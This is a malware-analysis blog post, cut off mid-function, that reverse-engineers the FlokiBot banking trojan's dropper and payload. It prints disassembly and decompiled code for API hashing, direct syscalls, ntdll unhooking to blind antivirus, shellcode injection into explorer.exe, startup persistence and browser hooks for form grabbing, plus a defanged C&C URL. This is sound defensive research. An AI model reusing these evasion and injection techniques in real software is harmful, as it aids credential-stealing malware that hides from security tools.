# Analyzing and Deobfuscating FlokiBot Banking Trojan

adelmas.com/blog/flokibot.php

14/03/2017

## Introduction

FlokiBot is a recent banking trojan targeting Europe and Brasil, sold as a malware kit for $1000 on some hacking forums. It is being spread via spam and exploit kits. Even though it is based on ZeuS, FlokiBot shows a lot of interesting improvements, new features like RAM scraping, a custom dropper, and seems to have borrowed some lines of code from the Carberp leak.

FlokiBot and its dropper have many both standard and uncommon obfuscation techniques, we will focus on demystifying them and showing how to deobfuscate them statically using IDA and IDAPython scripts. Since you find most of these techniques in a lot of recent malwares, I think it's a good exercise.

I decided to take a look at FlokiBot after reading about its dropper in this nice article by @hasherezade : https://blog.malwarebytes.com/threat-analysis/2016/11/floki-bot-and-the-stealthy-dropper/. While most articles on FlokiBot focus on its dropper, I will also try to get into a bit more details and talk about the FlokiBot payload ; we will see that it has some interesting features and is not your usual ZeuS rip-off, even though most of the code comes from the ZeuS and the Carberp leaks. Still better than reversing ransomware anyway.

Hashes :

```
$ rahash2 -a md5,sha1,sha256 -qq floki_dropper.vir
37768af89b093b96ab7671456de894bc
5ae4f380324ce93243504092592c7b275420a338
4bdd8bbdab3021d1d8cc23c388db83f1673bdab44288fccae932660eb11aec2a

$ rahash2 -a md5,sha1,sha256 -qq floki_payload32.vir
da4ea4e44ea3bb65e254b02b2cbc67e8
e8542a465810ff1396a316d1c46e96e042bf4189
9f1d2d251f693787dfc0ba8e64907e204f3cf2c7320f66007106caac0424a1f3
```

Automated analysis of the dropper :

VirusTotal Analysis, Hybrid-Analysis

## FlokiBot Dropper

### Imports : Module / API Hashing & SyscallsThe dropper loads its modules by hashing library names and comparing them with hardcoded hashes. The hashing process consists in a basic CRC32 that is then XORed with a two bytes key, different for each sample. Two methods were implemented to retrieve dll names : using the Process Environment Block to go through the `InMemoryOrderModuleList` struct and reading the `BaseDllName` field in order to get the names of the dll already loaded by the process, and by listing libraries in the Windows system folder.

```
; Attributes: bp-based frame fpd=74h

get_modules_peb proc near

filename= byte ptr -84h
var_8= dword ptr -8
var_4= dword ptr -4
arg_0= dword ptr  8

push    ebp
lea     ebp, [esp-74h]
sub     esp, 84h
mov     eax, large fs:18h ; TEB
mov     eax, [eax+30h]  ; _PEB* ProcessEnvironmentBlock;
mov     eax, [eax+0Ch]  ; _PEB_LDR_DATA* Ldr;
and     [ebp+74h+var_4], 0
push    ebx
mov     ebx, [eax+14h]  ; LIST_ENTRY InMemoryOrderModuleList;
push    esi
push    edi
mov     [ebp+74h+var_8], ebx
mov     esi, ebx
```

The following modules were imported by the dropper :

```
CRC             Library         Method
-------------------------------------------------------
84C06AAD        ntdll.dll       load_imports_peb
6AE6ABEF        kernel32.dll    load_imports_peb
2C2B3C88
948B9CAB
C7F4511A        wininet.dll     load_imports_folder
F734DCF8        ws2_32.dll      load_imports_folder
F16EE30D        advapi32.dll    load_imports_folder
C8A18E35        shell32.dll     load_imports_folder
E20BF2CB        shlwapi.dll     load_imports_folder
1A50B19C        secur32.dll     load_imports_folder
630A1C77        crypt32.dll     load_imports_folder
0248AE46        user32.dll      load_imports_peb
BD00960A
4FF44795        gdi32.dll       load_imports_peb
E069944C        ole32.dll       load_imports_folder
CAAD3C25
```Then, FlokiBot does the exact same routine to locate and load which API it needs in those modules. First, it retrieves the address of `LdrGetProcedureAddress` in ntdll and uses it to get a handle to other API when the CRC of the names match. By doing so, only addresses of functions are visible to a debugger, making the analysis of the code pretty tough since we are not able to see which API are being called. A way to deobfuscate this is shown below, in the next part.

Another interesting thing by FlokiBot and the dropper is the way they call some functions of the native API. These functions are located in ntdll and have Nt* or Zw* prefixes. They are a bit different than other API in their implementation, as they make use of syscalls and more particularly the `int 0x2e`. The following screenshot shows how they are implemented in ntdll :

```
ntdll_NtAllocateVirtualMemory proc near

arg_0= byte ptr  4

mov     eax, 15h
xor     ecx, ecx
lea     edx, [esp+arg_0]
call    large dword ptr fs:0C0h ; ptr -> FastSysCall
add     esp, 4
retn    18h
ntdll_NtAllocateVirtualMemory endp ; sp-analysis failed
```

As we can see, the syscall value is put in `eax` (0x15 for `NtAllocateVirtualMemory` on my Windows 7 64-bit) and arguments are passed through `edx`. A full list of those syscall numbers for x86 and 64-bit Windows can be found on this page : http://j00ru.vexillium.org/ntapi/.

While going through all API in ntdll, FlokiBot will check if the first opcode of the function is `0xB8` = `MOV EAX,`. When it is the case and the CRC of the API name matches, it will extract the 4 bytes following the `MOV EAX,` corresponding to the syscall number and store it in an array we call `dwSyscallArray`.

```
and     [ebp+dwPtrSyscall], 0
push    4
lea     ecx, [esi+1]     ; Skipping opcode
push    ecx
lea     ecx, [ebp+dwPtrSyscall] ; Dest. buffer
push    ecx
call    qmemcpy          ; Copy syscall number
mov     ecx, [ebp+dwPtrSyscall]
inc     [ebp+var_10]
mov     [edx], ecx
mov     ecx, [ebp+var_1C]
```Here is what `dwSyscallArray` looked like on my VM, after all the syscall numbers were extracted by the dropper :

```
Index   API                                 Syscall number
------------------------------------------------------
0x0     NtCreateSection                     0x47
0x1     NtMapViewOfSection                  0x25
0x2     NtAllocateVirtualMemory             0x15
0x3     NtWriteVirtualMemory                0x37
0x4     NtProtectVirtualMemory              0x4D
0x5     NtResumeThread                      0x4F
0x6     NtOpenProcess                       0x23
0x7     NtDuplicateObject                   0x39
0x8     NtUnmapViewOfSection                0x27
```

Whenever FlokiBot needs to call one of these native functions, it will call its own functions that directly retrieve the syscall number from the dwSyscallArray, pass arguments and trigger the interrupt `0x2E` the same way it is implemented in ntdll. This is why you won't see any call traces of these API and monitoring tools that hook them will be unable to monitor the calls.

## Deobfuscating API Calls

Since the same functions and structures are used in the FlokiBot payload, you can refer to the "Full static deobfuscation with IDAPython" part below and easily adapt the provided IDAPython script to deobfuscate API calls in the dropper.

## Unhooking modules

An interesting feature of FlokiBot is that both the dropper and the payloads have an unhooking routine. The idea is to uninstall hooks written by monitoring tools, sandboxes and AV. Even though this is not the first time a malware uses such a feature, Carberp had one to hide from Trusteer Rapport and Carbanak more recently for example, it is pretty rare and worth noticing. In this part I will describe how FlokiBot performs unhooking.

First, FlokiBot gets a handle to the `ntdll.dll` file on disk by listing dlls in System32 folder and using the hashing process we explained above, and maps it in memory by calling `MapViewOfFile`. As a result, FlokiBot has two versions of the lib mapped in its memory : the one it imported during the importing phase and that monitoring tools may have altered with hooks, and the one it just mapped directly from disk which is clean.

| | | | | | | | | | | | |
|---|---|---|---|---|---|---|---|---|---|---|---|
| ntdll.dll | 005B0000 | 005B5000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 00550000 | 005A7000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 00540000 | 00549000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 00530000 | 00531000 | R | . | X | D | . | byte | 0000 | public | CODE |
| ntdll.dll | 00450000 | 00526000 | R | . | X | D | . | byte | 0000 | public | CODE |
| ntdll.dll | 00440000 | 00441000 | R | . | . | D | . | byte | 0000 | public | CONST |

NTDLL mapped from disk - Clean version| Name | Start | End | R | W | X | D | L | Align | Base | Type | Class |
|---|---|---|---|---|---|---|---|---|---|---|---|
| ntdll.dll | 77220000 | 77225000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 771C0000 | 77217000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 771B8000 | 771B9000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771B4000 | 771B8000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771B3000 | 771B4000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771B2000 | 771B3000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771B1000 | 771B2000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 771B0000 | 771B1000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771A0000 | 771A1000 | R | . | X | D | . | byte | 0000 | public | CODE |
| ntdll.dll | 770C0000 | 77196000 | R | . | X | D | . | byte | 0000 | public | CODE |
| ntdll.dll | 770B0000 | 770B1000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 7700E000 | 77079000 | R | . | . | D | . | byte | 0000 | public | CONST |

NTDLL imported by the dropper - Potentially hooked

Now that the correct permissions are set, FlokiBot pushes the address of the code section of the mapped *clean* DLL and the imported one and calls its unhooking routine.

```
Stack view
0018F8B4  7711ACD7  ntdll_A_SHAFinal
0018F8B8  004AACD7  ntdll_A_SHAFinal
0018F8BC  0000000A
```

Since it needs to overwrite some data in its memory to delete the hooks, the malware has to change memory protections of the imported NTDLL code export section. It does so by calling `NtProtectVirtualMemory` with an `int 0x2E` and the corresponding syscall it previously extracted ( `0x4D` on my version of Windows). We can see that a part of the code section becomes writable if a hook is spotted :

| Name | Start | End | R | W | X | D | L | Align | Base | Type | Class |
|---|---|---|---|---|---|---|---|---|---|---|---|
| ntdll.dll | 77220000 | 77225000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 771C0000 | 77217000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 771B8000 | 771B9000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771B4000 | 771B8000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771B3000 | 771B4000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771B2000 | 771B3000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771B1000 | 771B2000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 771B0000 | 771B1000 | R | W | . | D | . | byte | 0000 | public | DATA |
| ntdll.dll | 771A0000 | 771A1000 | R | . | X | D | . | byte | 0000 | public | CODE |
| ntdll.dll | 7711B000 | 77196000 | R | . | X | D | . | byte | 0000 | public | CODE |
| ntdll.dll | 7711A000 | 7711B000 | R | W | X | D | . | byte | 0000 | public | CODE |
| ntdll.dll | 770C0000 | 7711A000 | R | . | X | D | . | byte | 0000 | public | CODE |
| ntdll.dll | 770B0000 | 770B1000 | R | . | . | D | . | byte | 0000 | public | CONST |
| ntdll.dll | 7700E000 | 77079000 | R | . | . | D | . | byte | 0000 | public | CONST |

The unhooking function can be described with these three steps : For each exported function in NTDLL...

- Comparing the first opcodes of the two mapped lib
- If they differ, it means the function in the imported ntdll was hooked
- Changing memory protections of the imported dll to `writable`
- Patching the opcodes with the ones copied form the DLL mapped from diskThe main part of the routine is shown below :

```
mov     eax, [ebp+ptrMappedNtdllFunc]
mov     al, [eax]          ; Opcode in mapped Ntdll func
cmp     al, [ebx]          ; Comparing with loaded Ntdll func
jz      short loc_4024D5 ; <-- Hook ; Equal -->

and     [ebp+var_4], 0
push    40h                ; PAGE_EXECUTE_READWRITE
lea     esi, [ebp+var_4]
mov     eax, ebx
call    mem_change_perm
test    al, al
jz      short loc_4024D2

push    0Ah
push    [ebp+ptrMappedNtdllFunc]
push    ebx                ; ptrLoadedNtdllFunc
call    qmemcpy            ; Patching
push    [ebp+var_4]
mov     eax, ebx
call    mem_change_perm
```

As a consequence, most monitoring tools, AV and sandboxes will fail to keep track of the malware calls. This is particularly useful if you want to avoid automated analysis from online sandboxes like malwr.com.

## Extracting Bots from Resources

The dropper has 3 resources with explicit names : `key` , `bot32` and `bot64` . Bots are compressed with `RtlCompressBuffer()` and LZNT1, and encrypted with RC4 using the 16 bytes key `key` . For my sample, the key is :

```
A3 40 75 AD 2E C4 30 23 82 95 4C 89 A4 A7 84 00
```

You can find a Python script to dump the payloads and their config on the Talos Group Github here : https://github.com/vrtadmin/flokibot. Note that they don't execute properly on their own since they are supposed to be injected in a process and need some data written in memory by the dropper. We will describe this injection in the next part.

Resources are extracted the usual way :```
BOOL __userpurge extract_bot_from_rsrc@<eax>(int a1@<edi>, HMODULE hModule)
{
  HRSRC v2; // eax@1
  int v3; // eax@2
  const void *v4; // esi@5
  HRSRC v5; // eax@7
  int v6; // eax@8
  HRSRC v7; // eax@10
  unsigned int v8; // eax@11
  int v10; // [sp+4h] [bp-4h]@1

  v10 = 0;
  v2 = FindResourceW(hModule, L"key", (LPCWSTR)0xA);
  if ( v2 )
    v3 = extract_rsrc(hModule, (int)&v10, v2);
  else
    v3 = 0;
  if ( v3 )
  {
    v4 = (const void *)v10;
    if ( v10 )
    {
      qmemcpy((void *)(a1 + 84), (const void *)v10, 0x10u);
      free_heap(v4);
    }
  }
  v5 = FindResourceW(hModule, L"bot32", (LPCWSTR)0xA);
  if ( v5 )
    v6 = extract_rsrc(hModule, a1 + 4, v5);
  else
    v6 = 0;
  *(_DWORD *)(a1 + 12) = v6;
  v7 = FindResourceW(hModule, L"bot64", (LPCWSTR)0xA);
  if ( v7 )
    v8 = extract_rsrc(hModule, a1 + 8, v7);
  else
    v8 = 0;
  *(_DWORD *)(a1 + 16) = v8;
  return *(_DWORD *)(a1 + 4) && *(_DWORD *)(a1 + 12) > 0u && *(_DWORD *)(a1 + 8) &&
v8 > 0;
}
```

## Process Injection

The dropper doesn't inject its payload into `explorer.exe` (or `svchost.exe` if it fails) the usual way, with `NtMapViewOfSection` and `NtWriteVirtualMemory`. Instead, it writes and executes a shellcode that will decrypt and decompress the payload inside the process memory. That's unusual and interesting. The dropping process is summed up by this picture by Talos Intelligence :http://blog.talosintelligence.com/2016/12/flokibot-collab.html

1. The Dropper writes a trampoline shellcode and one of its own function in `explorer.exe / svchost.exe`
2. When executed, this trampoline will call the function
3. This function was written to run on its own and dynamically resolve imports, read the resources of the dropper and extract them in its process memory (ie. inside the address space of `explorer.exe / svchost.exe` )
4. Finally, the Dropper executes the entrypoint of the bot payload in the target process

The first shellcode written in `explorer.exe` (called trampoline) will sleep for 100 ms. and then call a function that the dropper mapped in the process memory at `0x80000000` , called `sub_405E18` by default in the dropper. This second stage is the one responsible of extracting the bot payloads, decrypting and uncompressing them. All this happens in `explorer.exe / svchost.exe` memory.```
$ rasm2 -a x86 -b 32 -D
'558BEC51C745FCFF10B4766864000000FF55FCC745FC000008006800000900FF55FC83C4048BE55DC3'
0x00000000   1                         55  push ebp
0x00000001   2                       8bec  mov ebp, esp
0x00000003   1                         51  push ecx
0x00000004   7             c745fcff10b476  mov dword [ebp - 4], 0x76b410ff ; address of
sleep()
0x0000000b   5                 6864000000  push 0x64
0x00000010   3                     ff55fc  call dword [ebp - 4] ; sleep()
0x00000013   7             c745fc00000800  mov dword [ebp - 4], 0x80000
0x0000001a   5                 6800000900  push 0x90000
0x0000001f   3                     ff55fc  call dword [ebp - 4] ; sub_405E18, 2nd stage
0x00000022   3                     83c404  add esp, 4
0x00000025   2                       8be5  mov esp, ebp
0x00000027   1                         5d  pop ebp
0x00000028   1                         c3  ret
```

`sub_405E18` will resolve its imports by the same process as the dropper and the payload, using a slightly different crc32 and a new XOR key.```
int __stdcall sub_405E18(int a1)
{
  [...]

  if ( a1 && *(_DWORD *)(a1 + 4) && *(_DWORD *)a1 != -1 )
  {
    v1 = 0;
    v34 = 0i64;
    v35 = 0i64;
    v36 = 0i64;
    do  /* CRC Polynoms */
    {
      v2 = v1 >> 1;
      if ( v1 & 1 )
        v2 ^= 0xEDB88320;
      if ( v2 & 1 )
        v3 = (v2 >> 1) ^ 0xEDB88320;
      else
        v3 = v2 >> 1;

      [...]

      if ( v8 & 1 )
        v9 = (v8 >> 1) ^ 0xEDB88320;
      else
        v9 = v8 >> 1;
      v40[v1++] = v9;
    }
    while ( v1 < 0x100 );
    v10 = shellcode_imp_dll((int)v40, 0x6AE6AF84);
    v11 = shellcode_imp_dll((int)v40, 0x84C06EC6);
    v30 = v12;
    v13 = v11;
    LODWORD(v34) = shellcode_imp_api(v10, (int)v40, 0x9CE3DCC);
    DWORD1(v34) = shellcode_imp_api(v10, (int)v40, 0xDF2761CD);
    DWORD2(v34) = shellcode_imp_api(v10, (int)v40, 0xF7C79EC4);
    LODWORD(v35) = shellcode_imp_api(v10, (int)v40, 0xCD53C55B);
    DWORD1(v36) = shellcode_imp_api(v10, (int)v40, 0xC97C2F79);
    LODWORD(v36) = shellcode_imp_api(v10, (int)v40, 0x3FC18D0B);
    DWORD2(v36) = shellcode_imp_api(v13, (int)v40, 0xD09F7D6);
    DWORD1(v35) = shellcode_imp_api(v13, (int)v40, 0x9EEE7B06);
    DWORD2(v35) = shellcode_imp_api(v13, (int)v40, 0xA4160E3A);
    DWORD3(v35) = shellcode_imp_api(v13, (int)v40, 0x90480F70);
    DWORD3(v36) = shellcode_imp_api(v13, (int)v40, 0x52FE165E);
    v14 = ((int (__stdcall *)(_DWORD, _DWORD, signed int, signed int))v34)(0, *
(_DWORD *)(a1 + 8), 0x3000, 64);

    [...]

}
```

The first hashes, `0x6AE6AF84` and `0x84C06EC6`, are most probably the hashes of 'kernel32.dll' and 'ntdll.dll'. I implemented the hashing process in Python, verified that the two imported DLL are indeed kernel32 and ntdll, and adapted my Python script to parse theirexport table and try to resolve the API names the function is importing. I ran the script and got the following API :

```
Python>run
[+] kernel32.dll (6AE6AF84) : Parsing...
0x09CE3DCC --> VirtualAlloc
0xDF2761CD --> OpenProcess
0xF7C79EC4 --> ReadProcessMemory
0xCD53C55B --> VirtualFree
0xC97C2F79 --> GetProcAddress
0x3FC18D0B --> LoadLibraryA
[+] ntdll.dll (84C06EC6) : Parsing...
0x0D09F7D6 --> NtClose
0x9EEE7B06 --> NtCreateSection
0xA4160E3A --> NtMapViewOfSection
0x90480F70 --> NtUnmapViewOfSection
0x52FE165E --> RtlDecompressBuffer
```

With these functions, the code inside the process is able to read the resources (bots & RC4 key) of the dropper and map the payload in memory. Finally, the context of the suspended remote thread is modified so that its `EIP` points on the first shellcode, and the thread is resumed.

```
lea     eax, [esp+6D8h+var_368]
push    eax             ; _DWORD
push    [esp+6DCh+var_68C] ; _DWORD
mov     [esp+6E0h+var_368], 10007h
call    kernel32_GetThreadContext_wrap
lea     eax, [esp+6E0h+var_370]
push    eax             ; _DWORD
push    [esp+6E4h+var_694] ; _DWORD
mov     [esp+6E8h+var_2C0], edi
call    kernel32_SetThreadContext_wrap
test    eax, eax
setnz   [esp+6E8h+var_6D5]

loc_4016E5:
mov     edi, [esp+6E8h+var_69C]
lea     eax, [esp+6E8h+var_690]
mov     [esp+6E8h+var_690], ebx
mov     [esp+6E8h+var_6DC], eax
call    is_64b_process
test    eax, eax
jnz     short loc_40170A

push    [esp+6E8h+var_6DC]
push    edi
call    NtResumeThread_wrap
jmp     short loc_401736

loc_40170A:
mov     eax, edi
cdq
```### Execution Flow Graph

- Loading modules
- Loading API
- Extracting syscalls

- Unhooking routine
- Creating events
- Extracting key & bot from resources

- Opening process in suspended state (explorer.exe or svchost.exe)

- Injecting shellcode & bot in target process

- Exiting dropper

## FlokiBot Payload

The payload is based on the well-known and already analyzed ZeuS trojan so I won't detail everything. As for the dropper, I will focus on the deobfuscating parts and the improvements implemented in FlokiBot.

### Config

I ran the `ConfigDump.py` script that the Talos team released and got the following C&C :

```
$ python ConfigDump.py payload_32.vir
Successfully dumped config.bin.
URL: https://extensivee[.]bid/000L7bo11Nq36ou9cfjfb0rDZ17E7ULo_4agents/gate[.]php
```

### Full static deobfuscation with IDAPython### Identifying functions

First, we notice some important functions of the payload being reused from the dropper. Producing a Rizzo signature of the dropper and loading it in the payload allow IDA to identify and rename quite a few functions.

| Name | Address |
|---|---|
| allocate_mem | 0040FA0A |
| free_heap | 0040FA6C |
| qmemcpy | 0040FB03 |
| cstm_memset | 0040FB77 |
| get_length | 004105EF |
| get_filename_len | 00410601 |
| crc | 00410F68 |
| security_descr | 004131C1 |
| check_pe_header | 00414302 |
| unhook_api | 00414320 |
| open_ntdll | 004144C5 |
| map_ntdll_unhook | 004144FC |
| extract_syscall | 00414567 |
| get_modules_peb | 004167E7 |
| unhook | 00416AD2 |
| is_64b_process | 00417475 |
| resolve_syscall | 00417497 |
| int0x2e | 004174A7 |
| NtCreateSection_wrap | 004174B4 |
| NtMapViewOfSection_wrap | 004174C3 |
| syscall_4 | 004174E1 |
| inj_CreateSection | 0041760D |
| inj_MapViewOfSection | 00417697 |
| change_perm | 0041775D |

### Static deobfuscation of API calls and hooks

The idea is to reimplement the hashing process in Python, hash all API exported by the DLL FlokiBot loads, and then compare them with the hashes we collected in the code. If there is a match, we use IDAPython to rename the function, making the disassembly more and more readable. The payload uses the same CRC function and the same XOR key, so the script will work for both of them.

### Strings deobfuscation

Most of the interesting strings are encrypted using a XOR with their own one-byte key, which is similar to what ZeuS or Fobber (Tinba evolution) used. The malware stores an array of all `ENCRYPTED_STRING` structures and deobfuscates them on-the-fly by their index. An encrypted string is represented by the following structure :```
typedef struct {
  char xor_key;
  WORD size;
  void* strEncrypted;
} ENCRYPTED_STRING;
```

First, I ran a short script to list how parameters of `decrypt_string` were pushed on the stack to figure out how to retrieve them without errors.

After running our script, here is an example of how the disassembly looks in IDA :

```
call    decrypt_string  ; Start Page
push    17h
lea     esi, [ebp+78h+var_A4]
pop     eax
call    decrypt_string  ; Software\Microsoft\Internet Explorer\Main
mov     ecx, edi
call    cstm_strlen
lea     eax, [eax+eax+2]
push    eax
push    edi
push    1
lea     eax, [ebp+78h+var_2C]
push    eax
mov     eax, esi
push    eax
push    ebx
call    cstm_RegSetValueExW

loc_40E03C:
push    19h
lea     esi, [ebp+78h+var_B8]
pop     eax
call    decrypt_string  ; Software\Microsoft\Internet Explorer\PhishingFilter
push    1Ah
lea     esi, [ebp+78h+var_28]
pop     eax
call    decrypt_string  ; Enabled
push    1Bh
lea     esi, [ebp+78h+var_4C]
pop     eax
call    decrypt_string  ; EnabledV8
```

### Full IDAPython script

Here is the full Python script I wrote to deobfuscate the payload : https://gist.github.com/adelmas/8c864315648a21ddabbd6bc7e0b64119.

It is based on IDAPython and PeFile. It was designed for static analysis, you don't have to start any debugger for the script to work. It does the following :

- Identifies all functions imported by the bot and rename them `[API name]_wrap`
- Parses the `WINAPIHOOK` structure and renames the hook functions `hook_[API name]`- Decrypts strings and put their decrypted values in comments where the `decrypt_string` function is called

### Persistence

The bot copies itself to `C:\Documents and Settings\[username]\Application Data` under a pseudo-random name and achieves Persistence by creating a `.lnk` in the Windows startup folder.

```
int startup_lnk() {
  int v0; // edi@1
  _WORD *v1; // ecx@1
  int v2; // eax@2
  _WORD *v3; // ecx@2
  const void *v4; // eax@2
  const void *v5; // esi@3
  int strStartupFolder; // [sp+8h] [bp-20Ch]@1
  int v8; // [sp+210h] [bp-4h]@6

  v0 = 0;
  SHGetFolderPathW_wrap(0, 7, 0, 0, &strStartupFolder); // 7 = CSIDL_STARTUP
  v1 = (_WORD *)PathFindFileNameW_wrap(&pFilename);
  if ( v1 && (v2 = cstm_strlen(v1), sub_40FECB(v2 - 4, v3), v4) )
    v5 = v4;
  else
    v5 = 0;
  if ( v5 ) {
    v8 = 0;
    if ( build_lnk((int)&v8, (const char *)L"%s\\%s.lnk", &strStartupFolder, v5) > 0
)
      v0 = v8;
    cstm_FreeHeap(v5);
  }
  return v0;
}
```

## API Hooking

### Overview

Based on ZeuS, FlokiBot uses the same kind of structure array to store its hooks, with a slightly different structure :

```
typedef struct
{
  void *functionForHook;
  void *hookerFunction;
  void *originalFunction;
  DWORD originalFunctionSize;
  DWORD dllHash;
  DWORD apiHash;
} HOOKWINAPI;
```After we ran the previous script to deobfuscate API calls and after we located the address of the hook structure array, we could easily parse it with another small IDA script to identify and name the hook functions ( `hook_*` ). We end up with the following table :```
Parsing hook table @ 0x41B000...

Original Function Hooked          Hooker Function                         DLL Hash
API Hash
-------------------------------------------------------------------------------------
------------------------
NtProtectVirtualMemory_wrap       hook_NtProtectVirtualMemory_wrap        84C06AAD
(ntdll)      5C2D2E7A
NtResumeThread_wrap               hook_NtResumeThread_wrap                84C06AAD
(ntdll)      6273819F
LdrLoadDll_wrap                   hook_LdrLoadDll_wrap                    84C06AAD
(ntdll)      18364D1F
NtQueryVirtualMemory_wrap         hook_NtQueryVirtualMemory_wrap          84C06AAD
(ntdll)      03F6C761
NtFreeVirtualMemory_wrap          hook_NtFreeVirtualMemory_wrap           84C06AAD
(ntdll)      E9D6FAB3
NtAllocateVirtualMemory_wrap      hook_NtAllocateVirtualMemory_wrap       84C06AAD
(ntdll)      E0761B06
HttpSendRequestW_wrap             hook_HttpSendRequestW_wrap              C7F4511A
(wininet)    0BD4304A
HttpSendRequestA_wrap             hook_HttpSendRequestA_wrap              C7F4511A
(wininet)    FF00851B
HttpSendRequestExW_wrap           hook_HttpSendRequestExW_wrap            C7F4511A
(wininet)    AAB98346
HttpSendRequestExA_wrap           hook_HttpSendRequestExA_wrap            C7F4511A
(wininet)    5E6D3617
InternetCloseHandle_wrap          hook_InternetCloseHandle_wrap           C7F4511A
(wininet)    E51929C9
InternetReadFile_wrap             hook_InternetReadFile_wrap              C7F4511A
(wininet)    6CC0AC18
InternetReadFileExA_wrap          hook_InternetReadFileExA_wrap           C7F4511A
(wininet)    FEDE53D9
InternetQueryDataAvailable_wrap   hook_InternetQueryDataAvailable_wrap    C7F4511A
(wininet)    1AF94509
HttpQueryInfoA_wrap               hook_HttpQueryInfoA_wrap                C7F4511A
(wininet)    02B5094B
closesocket_wrap                  hook_closesocket_wrap                   F734DCF8
(ws2_32)     A5C6E39A
send_wrap                         hook_send_wrap                          F734DCF8
(ws2_32)     A7730E20
WSASend_wrap                      hook_WSASend_wrap                       F734DCF8
(ws2_32)     B2927DE5
TranslateMessage_wrap             hook_TranslateMessage_wrap              0248AE46
(user32)     5DD9FAF9
GetClipboardData_wrap             hook_GetClipboardData_wrap              0248AE46
(user32)     1DCBE5AA
PFXImportCertStore_wrap           hook_PFXImportCertStore_wrap            1A50B19C
(secur32)    E0991FE4
PR_OpenTCPSocket_wrap             hook_PR_OpenTCPSocket_wrap              948B9CAB
(nss3)       3B8AA62A
PR_Close_wrap                     hook_PR_Close_wrap                      948B9CAB
(nss3)       6D740323
PR_Read_wrap                      hook_PR_Read_wrap                       948B9CAB
(nss3)       5C9DC287
``````
PR_Write_wrap                  hook_PR_Write_wrap                  948B9CAB
(nss3)        031EF8B8
```

Most of them are standard hooks installed by ZeuS and most banking malwares. Though, we can notice some interesting new hooks on `NtFreeVirtualMemory` and `NtProtectVirtualMemory`. We will see their uses in the next parts.

#### Man-in-the-Browser

Floki implements Man-in-the-Browser attacks by injecting itself into Firefox and Chrome process and intercepting `LdrLoadDll`. If the hash of the DLL that is being loaded by the browser matches with either hash of `nss3.dll`, `nspr4.dll` or `chrome.dll`, API hooks are installed accordingly allowing the malware to perform Form grabbing and Webinjects.```
int __stdcall hook_LdrLoadDll_wrap(int PathToFile, int Flags, int ModuleFileName, int
*ModuleHandle)
{
  int result; // eax@2
  int filename_len; // eax@8
  int dll_hash; // eax@8

[...]

  if ( cstm_WaitForSingleObject() ) {
    v5 = LdrGetDllHandle_wrap(PathToFile, 0, ModuleFileName, ModuleHandle);
    v6 = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);
    v12 = v6;
    if ( v5 < 0 && v6 >= 0 && ModuleHandle && *ModuleHandle && ModuleFileName )
    {
      RtlEnterCriticalSection_wrap(&unk_41D9F4);
      filename_len = cstm_strlen(*(_WORD **)(ModuleFileName + 4));
      dll_hash = hash_filename(filename_len, v8);
      if ( !(dword_41DA0C & 1) ) {
        if ( dll_hash == 0x2C2B3C88 || dll_hash == 0x948B9CAB ) { // hash nss3.dll &
nspr4.dll
          sub_416DBD(*ModuleHandle, dll_hash);
          if ( dword_41DC2C )
            v11 = setNspr4Hooks(v10, dword_41DC2C);
        }
        else if ( dll_hash == 0xCAAD3C25 ) {     // hash chrome.dll
          if ( byte_41B2CC ) {
            if ( setChromeHooks() )
              dword_41DA0C |= 2u;
          }

[...]

  }
  else
  {
    result = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);
  }
  return result;
}
```

Man-in-the-Browser in Internet Explorer is trivially done by Wininet API Hooking (see functions above). Chrome Webinjects are not implemented yet.

### Process injection

The malware hooks `NtResumeThread` API to inject its shellcode and its payload in other child process.```
int __userpurge hook_NtResumeThread_wrap@<eax>(int a1@<ebx>, int a2, int a3)
{
  int result; // eax@2
  [...]

  if ( cstm_WaitForSingleObject() ) {
    cstm_memset(&v18, 0, 0x1Cu);
    v20 = v4;
    if ( NtQueryInformationThread_wrap(a2, 0, &v18, v4, &v20, a1) >= 0 ) {
      v5 = v19;
      if ( v19 ) {
        v23 = mutex(v19);
        if ( v23 ) {
          v6 = OpenProcess_wrap(1144, 0, v5);
          if ( v6 ) {
            v22 = 0;
            v7 = dupl_handle(v6, v23, 0, &v22);
            v21 = v7;
            if ( v7 ) {
              if ( (v8 = (char *)sub_409741 + v7 - dword_41DFE8,
                    v24 = (int (__thiscall *)(void *, int))((char *)sub_409741 + v7 -
dword_41DFE8),
                    v15 = 65539,
                    !GetThreadContext_wrap(a2, &v15))
                || v17 != RtlUserThreadStart_wrap && RtlUserThreadStart_wrap
                || (v16 = v8,
                    v15 = 0x10002,
                    v25 = 0x51EC8B55,          // Shellcode
                    v26 = 0xFC45C7,
                    v27 = 0x68000000,
                    v28 = 0,
                    v29 = 0xC7FC55FF,
                    v30 = 0xFC45,
                    v31 = 0x680000,
                    v32 = 0xFF000000,
                    v33 = 0xC483FC55,
                    v34 = 4,
                    v35 = 0xC35DE58B,
                    cstm_memcpy((char *)&v26 + 3, &Sleep_wrap, 4u),
                    cstm_memcpy((char *)&v30 + 2, &v24, v9),
                    cstm_memcpy((char *)&v31 + 3, &v22, v10),
                    v24 = (int (__thiscall *)(void *, int))100,
                    cstm_memcpy(&v28, &v24, v11),
